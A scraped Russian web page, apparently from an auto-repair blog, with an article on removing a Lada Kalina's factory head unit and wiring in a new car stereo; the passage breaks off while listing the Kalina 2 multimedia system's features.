a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-03-24">24.03.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>185 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1928" class="post-ratings"  data-nonce="52795d3cc6"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1928, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1928, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1928, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1928, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1928, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1928, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1928, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1928, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1928, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1928, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1928-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Установка магнитолы калина 2 универсал</h1><h2>Магнитола в Калину: демонтаж и установка</h2><p>Не так давно АвтоВАЗ начал выпускать Ладу Калину со штатной магнитолой. До этого времени установка магнитолы в Калину предлагалась только дилерами в автосалонах как дополнительная услуга, которую оплачивал клиент. Теперь у покупателя есть выбор между установкой музыкальной системы своими руками и приобретением автомобиля с уже смонтированной штатной магнитолой.</p><h2>Технические характеристики магнитолы</h2><p style="clear: both"><noscript><img decoding="async" src="http://expertvaz.ru/wp-content/uploads/2014/10/Shtatnyj-akssesuar.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://expertvaz.ru/wp-content/uploads/2014/10/Shtatnyj-akssesuar.jpg" /></p><p>Штатная аудиосистема Калины</p><p>Технические характеристики штатной магнитолы в комплектации Калина «Люкс»:</p><ul><li>сенсорный экран 2DIN;</li><li>наличие стереофонического радио;</li><li>возможность воспроизводить мультимедийные файлы;</li><li>возможность синхронизации с сотовым телефоном;</li><li>работа с bluetooth.</li></ul><p>Разработка устройства — WindowsCE 6.0. Оперативной памяти — 128 Мб. Центральный процессорный чип пятого поколения. Эти характеристики не могут не порадовать любителей продукции АвтоВАЗа, ведь теперь в машине стало намного приятнее ездить.</p><p>Магнитола Калина: технические характеристики в комплектации «Норма» отличаются от «люксовой» отсутствием сенсорного экрана, bluetooth-соединения и синхронизации с сотовым телефоном. Размер магнитолы — 1DIN, съемная панель. В некоторых комплектациях имеется 4 динамика и антенна. Магнитола принимает радиоволны широкого диапазона, может проигрывать диски разных форматов, работать с USB-носителями и SD-картами.</p><p>Радует и то, что автомобили с магнитолой прошли все специальные испытания, прежде чем выйти в массы. Они испытывались при предельно низких и максимально высоких температурах, проверялась электромагнитная совместимость с моделированием спектра радиопомех.</p><h2>Правила выбора аудиосистемы</h2><p>Прежде чем приступить к установке магнитолы на Калину, следует выбрать ее в автосалоне или магазине техники. К выбору стоит подходить тщательно и внимательно. А до похода в магазин лучше определиться со своими желаниями и возможностями.</p><p>Выбирая магнитолу в автомобиль, следует определиться, какой носитель музыки будет использоваться в качестве основного. Это поможет сэкономить некоторые средства. Если, например, автовладелец будет уверен, что CD или кассетный проигрыватель ему не пригодится, то зачем ему переплачивать за магнитолу с этими функциями.</p><script data-noptimize>fpm_start( "true" )</script> <p>Для выбирающих CD проигрыватели есть один незначительный минус, с которым производители стараются бороться — это выпадение фрагментов музыки из-за тряски во время поездки. Но прогресс не стоит на месте, и механика совершенствуется. Наличие ISO в автомобиле и, соответственно, у аудиоустройства, упростит подключение. Наличие USB адаптера позволит воспроизводить музыку с различных носителей.</p><p style="clear: both"><noscript><img decoding="async" src="http://expertvaz.ru/wp-content/uploads/2014/10/Modelnyj-rjad.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://expertvaz.ru/wp-content/uploads/2014/10/Modelnyj-rjad.jpg" /></p><p>Модельный ряд Pioneеr</p><p>При выборе автомагнитолы следует обратить внимание на показатели мощности. Они имеют максимальный и минимальный порог. Максимальную мощность используют редко, разве что в экстремальных ситуациях. <strong>Выбор стоит делать по показателям номинальной мощности, то есть той, что используется чаще всего.</strong> Часто производители указывают на упаковках только максимальные значения, поэтому при выборе необходимо тщательно изучить инструкцию (паспорт), а не коробку.</p><p>Стоит также обратить внимание на панель управления. Она должна быть предельно простой и удобной, так как пользоваться ей чаще всего будут во время движения. Замысловатый дизайн может отвлекать от дороги. Удобные и понятные кнопки, регулировка яркости подсветки будут только на пользу. Обязательно нужно проверить диапазон воспринимаемых частот. Так как радиостанции в основном вещают в диапазоне от 80 до 110 МГц, лучше, чтобы и тюнер обладал таким диапазоном.</p><p>Обратите внимание на количество выходов к динамикам и резонансную частоту, она должна быть более низкой.</p><h2>Этапы демонтажа магнитолы Калины</h2><p>Не всегда автовладельцы устанавливают магнитолу на пустое место. Часто, прежде чем установить новую аудиосистему, приходится демонтировать штатную. Многих водителей она не устраивает по качеству и характеристикам. К тому же, по отзывам автовладельцев, штатная магнитола очень быстро начинает «зависать», «тормозить» и «глючить». Именно поэтому владельцу автомобиля Лада Калина приходится сначала снимать имеющуюся аудиосистему, а уже затем устанавливать новую, самостоятельно выбранную.</p><p>Этапы снятия штатной магнитолы Калина:</p><ul><li>демонтируют верхнюю съемную панель;</li><li>снимают пластиковую рамку;</li><li>воспользовавшись ключами, имеющимися в комплекте к штатной магнитоле, извлекают систему из тоннеля: ключи вставляют по бокам магнитолы и тянут на себя;</li><li>отключают разъемы с проводами и антенну.</li></ul><p>Установить магнитолу можно при помощи специалистов в специализированном центре. Но реально все сделать и самостоятельно, ведь в этом нет ничего сложного. Занимает процедура не больше двух часов, все зависит от умения и опыта.</p><p>Автолюбители могут дать еще один шанс штатной магнитоле, проведя ее тюнинг. Перепрошивка программных установок сделает интерфейс более удобным, работоспособность и срок эксплуатации устройства увеличатся.</p><h2>Нюансы установки аудиосистемы</h2><p style="clear: both"><noscript><img decoding="async" src="http://expertvaz.ru/wp-content/uploads/2014/10/Mesto-osvobozhdeno.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://expertvaz.ru/wp-content/uploads/2014/10/Mesto-osvobozhdeno.jpg" /></p><p>Демонтаж штатной аудиосистемы завершен</p><p>Не зная всех тонкостей подключения магнитолы, невозможно будет провести монтаж правильно, в результате это приведет к быстрому разряду аккумулятора.</p><p>Подсоединяют магнитолу в параллельной последовательности с красным и желтым проводом. Такое подключение позволяет системе включаться и выключаться только при помощи кнопки на панели самого устройства. Иногда схема магнитолы специально выполнена так, чтобы усилитель запитывался в режиме ожидания. Такая система потребляет больше энергии, поэтому батарея быстро разряжает.</p><p>В чем же заключается правильная установка магнитолы? Для начала следует выделить 4 основных провода, каждый из которых имеет свой цвет и выполняет определенную функцию. Черный провод идет к массе, желтый обеспечивает силовое питание памяти и самой аудиосистемы, красный подает сигнал для включения ММС, а синий включает антенну и другие возможные устройства.</p><p>Перед подключением профессионалы рекомендуют собрать несложную схему, которая позволит подключать магнитолу через зажигание, за счет чего аккумулятор будет заряженным намного дольше. Во время работы с проводами и схемами потребуется распиновка разъема. Это упростит работу и понимание схемы.</p><p>Схема собирается в следующем порядке:</p><ul><li>на плату припаивается два диода — VD1 и VD2;</li><li>красный проводок припаивается к аноду VD1;</li><li>другой красный провод припаивается к катоду VD1 и VD2;</li><li>оба синих провода присоединяют к аноду VD2.</li></ul><p>Место соединений можно защитить специальными кембриками — это позволит избежать поломок.</p><p>Прежде чем подключать схему, придется вынуть магнитолу и салазки, консоль при этом снимать необязательно.</p><p>Следует подключить все провода в правильном порядке:</p><ul><li>провод №1 соединяется с контактом от кнопки подогрева стекла сзади;</li><li>2-й провод подсоединяется к мультимедийной системе;</li><li>провод №3 припаивается к синему, отвечающему за включение антенны;</li><li>4-й провод припаивается к синему проводу антенны.</li></ul><p>Собранную ранее плату можно закрепить внутри торпеды неподвижной стяжкой. <strong>При соединении всех контактов используется только способ запаивания, изолированного термоусадкой.</strong> Прикручивание проводов исключено. Прежде чем приступать к работе, обязательно нужно отключить АКБ.</p><p>При таком подключении магнитола будет включаться только при включении зажигания, но при его отключении она продолжит работать, пока ее не выключит водитель. Повторное включение возможно, когда авто заведут снова.</p><h2>Второй вариант установки</h2><p>Есть и другой способ подключения магнитолы, который обеспечит ее включение не через замок зажигания, а при помощи отдельной кнопки.</p><p>Для начала следует купить в любом автомагазине подходящую кнопку и контактную колодку с предназначенными для нее проводами. Все это не очень затратно и потребует не больше полутора сотен рублей. Причем неважно, какая будет кнопка, если владельцу не требуется порядок на консоли. Она может быть и от дальнего света, и с другим изображением, главное, чтобы она подходила под разъем для запасных кнопок, где стоит заглушка. Единственный момент — желательно выбирать кнопку с индикатором.</p><p style="clear: both"><noscript><img decoding="async" src="http://expertvaz.ru/wp-content/uploads/2014/10/Bloki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://expertvaz.ru/wp-content/uploads/2014/10/Bloki.jpg" /></p><p>Монтажные блоки для установки аудисистемы</p><p>Если провода колодки окажутся короткими (а такое часто случается), лучше заранее их нарастить при помощи пайки. Скрутка здесь не подходит и применяться не должна.</p><p>Подключается кнопка следующим способом:</p><ul><li>разьем А — для заземления;</li><li>В — проходит от подсветки габаритных огней;</li><li>С — извлекается из приобретенной с кнопкой колодки;</li><li>D — питает индикатор включения;</li><li>1 — провод от аккумулятора (красный);</li><li>2 — провод магнитолы красного цвета.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/npp-orion-325-otzyvy.html" target="_blank" rel="dofollow" class="u52fab0d4e26fb8b0ad33cdb0c4ebd02b"><style>.u52fab0d4e26fb8b0ad33cdb0c4ebd02b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u52fab0d4e26fb8b0ad33cdb0c4ebd02b:active, .u52fab0d4e26fb8b0ad33cdb0c4ebd02b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u52fab0d4e26fb8b0ad33cdb0c4ebd02b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u52fab0d4e26fb8b0ad33cdb0c4ebd02b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u52fab0d4e26fb8b0ad33cdb0c4ebd02b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u52fab0d4e26fb8b0ad33cdb0c4ebd02b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Нпп орион 325 отзывы</span></div></a></div><p>В одной колодке следует спаять между собой два контакта — 2 и D. Кнопка устанавливается без снятия консоли. Будет достаточно вытащить соответствующую заглушку.</p><p>Разрезать провод, подходящий к контактам красного провода магнитолы, и впаять в разрез 1 и 2 провода. А и В следует соединить с такими же контактами от кнопки обогрева стекла сзади или других подобных кнопок. Не стоит забывать о том, что во время всех электромонтажных работ аккумуляторную батарею следует отключать.</p><p>Когда все подсоединено и припаяно, нужно еще раз перепроверить систему и убедиться в том, что схема и соединения выполнены правильно. Затем на место устанавливаются салазки и съемная панель магнитолы. Последний этап — проверка того, как все работает. Теперь включать и выключать магнитолу следует новой кнопкой, при этом не стоит переживать о заряде АКБ. Одна из приятных функция такого подключения в том, что при отключении магнитолы все настройки сохраняются.</p><p>Если же по привычке магнитола была отключена родной кнопкой, это не страшно, ведь индикатор новой кнопки будет по-прежнему гореть и напоминать о необходимости отключения.</p><p>Для тех, кто уже устанавливал магнитолы на других автомобилях семейства Лада, монтаж мультимедийного устройства на Калину будет и вовсе пустяком.</p><h2>Что представляет собой ММС Калина 2?</h2><p style="clear: both"><noscript><img decoding="async" src="https://1ladakalina.ru/wp-content/uploads/2016/05/815c182s-960-640x480.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1ladakalina.ru/wp-content/uploads/2016/05/815c182s-960-640x480.jpg" /></p><p>В зависимости от выбранной комплектации транспортного средства потребитель получает ММС Калина 2 с различными опциями. В момент выбора необходимой комплектации будущий владелец должен внимательно подойти к изучению этого вопроса. Существует возможность установить магнитолу 2 din с/без CD-привода, touch screen (сенсорного экрана). В последние несколько лет автовладельцы отдают предпочтение модели с сенсорным режимом управления.</p><h2>Преимущества новых технологий</h2><p>ММС Лада Калина 2 характеризуется упрощенной системой управления. Теперь все необходимые опции можно получить с помощью 1-2 нажатий на экран. Система оснащена более функциональным резистивным экраном. В отличие от штатной магнитолы Калины с емкостным вариантом, резистентный экран отличается улучшенными эксплуатационными характеристиками. Устройство способно без сбоев работать в любых температурных условиях.</p><p>Часто владельцы Лады жаловались, что в солнечную погоду пользоваться автомагнитолой становится невозможно. Виной всему многочисленные блики, делающие символы на емкостных экранах практически нечитаемыми. Конструкторы, разрабатывая второй вариант магнитолы, учли этот недостаток.</p><p>При желании автовладелец может выбрать модель с мини-козырьком, защищающим от бликов.</p><p>Максимальная площадь дисплея ММС Калина 2 составляет 7 дюймов. В основе ее работы находится операционная система Windows CE 6. Разработанная специально для магнитол версия имеет приближенные к оптимальным характеристики. Включение устройства занимает несколько секунд. Объем оперативной памяти составляет от 128 до 256 Мб. Прошивка магнитолы Калина 2 значительно улучшила технические возможности аппаратуры. Теперь они следующие:</p><p><iframe src="https://www.youtube.com/embed/ZdbN0-tid8k"></iframe></p><ul><li>поддержка форматов wav, wma, 